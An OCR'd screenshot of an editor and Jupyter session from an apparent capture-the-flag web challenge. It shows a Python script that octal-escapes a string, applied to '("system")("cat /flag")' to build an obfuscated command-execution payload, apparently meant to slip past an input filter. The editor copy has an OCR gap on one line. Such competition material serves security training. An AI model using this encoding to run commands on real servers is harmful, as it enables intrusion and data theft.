 test.py 1 web_phsys.py
C: > Users > 14212 > Desktop > 2025能源网络安全大赛预赛 > Web > web_phsys.py > ...
1 s = input("请输入字符串:")
2
3 res = ""
4 for c in s:
5 if c == "(" or c == ")" or c == ",":
6 res += c
(variable) res: LiteralString | str
7 elif
8 res += "\\" + c
9 else:
10 o = oct(ord(c))
11 res += "\\\\" + o[2:]
12
13 print(res)
Interactive-1
中断 | 全部清除 重启 Jupyter 变量 保存 导出 展开 折叠 base (Python 3.12.7)
已连接到 base (Python 3.12.7)
s = input("请输入字符串:")
res = ""
for c in s:
if c == "(" or c == ")" or c == ",":
res += c
elif c == "\"":
res += "\\" + c
else:
o = oct(ord(c))
res += "\\\\" + o[2:]
print(res)
[1] 38.2s
(\"\\163\\171\\163\\164\\145\\155\")(\"\\143\\141\\164\\40\\57\\146\\154\\141\\147\")
按 Enter 执行。
问题 1 输出 调试控制台 终端 端口 JUPYTER
Name Type Size Value
c str 1 ')'
o str 5 '0o147'
res str 85 '(\"\\163\\171\\163\\164\\145\\155\")(\"\\143\\141\\164\\40\\57\\146\\154\\141\\147\")'
s str 23 '("system")("cat /flag")'